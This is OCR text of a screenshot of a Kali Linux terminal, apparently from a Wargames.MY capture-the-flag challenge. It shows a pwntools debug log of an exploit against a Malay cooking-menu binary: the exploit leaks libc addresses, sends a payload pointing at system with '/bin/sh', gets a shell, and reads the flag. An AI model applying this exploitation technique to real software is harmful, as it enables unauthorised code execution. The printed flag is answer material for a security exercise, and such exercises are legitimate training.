 Finder File Edit View Go Window Help IP 97% Mon 2:38 PM Kaizen Aux
Kali-Linux-2019.3-vbox-amd64 [Running]
Applications Places Terminal Mon 01:38
root@kali: ~/Desktop
File Edit View Search Terminal Help
Or type 'exit' to quit:1
[+] base: 0x7f25a0213000
[+] puts: 0x7f25a02939c0
[+] system: 0x7f25a0262440
[DEBUG] Sent 0x1 bytes:
'2' * 0x1
[DEBUG] Received 0x6 bytes:
'Order:'
[DEBUG] Sent 0x1 bytes:
'2' * 0x1
[DEBUG] Received 0xcc bytes:
'Tak sedap ye dik!\n'
'----------------------\n'
'       Kelas Memasak       \n'
'----------------------\n'
' 1. Masak          \n'
' 2. Buang       \n'
' 3. Hidang        \n'
' 4. Balik              \n'
'----------------------\n'
'Pilihan :'
[DEBUG] Sent 0x1 bytes:
'1' * 0x1
[DEBUG] Received 0xd bytes:
'Nama masakan:'
[DEBUG] Sent 0xb bytes:
'rempahratus'
[DEBUG] Received 0xe bytes:
'Jumlah ramuan:'
[DEBUG] Sent 0x2 bytes:
'24'
[DEBUG] Received 0x7 bytes:
'Ramuan:'
[DEBUG] Sent 0x10 bytes:
00000000  8c d3 31 a0  25 7f 00 00  5c 62 69 6e  5c 73 68 00  │··1·│%···│\bin│\sh·│
00000010
[DEBUG] Received 0xc0 bytes:
'Siap!\n'
'----------------------\n'
'       Kelas Memasak       \n'
'----------------------\n'
' 1. Masak          \n'
' 2. Buang       \n'
' 3. Hidang        \n'
' 4. Balik              \n'
'----------------------\n'
'Pilihan :'
[DEBUG] Sent 0x1 bytes:
'3' * 0x1
[DEBUG] Received 0x7 bytes:
'Ramuan:'
[DEBUG] Sent 0x1 bytes:
'1' * 0x1
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x11 bytes:
'flag.txt\n'
'masakan\n'
flag.txt
masakan
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
'cat flag.txt\n'
[DEBUG] Received 0x27 bytes:
'wgmy{58f6a8614a5dbe8f0cec6358e34bccc2}\n'
wgmy{58f6a8614a5dbe8f0cec6358e34bccc2}
[*] Got EOF while reading in interactive
$
1
>_
P
W
tv
64
PC
2.6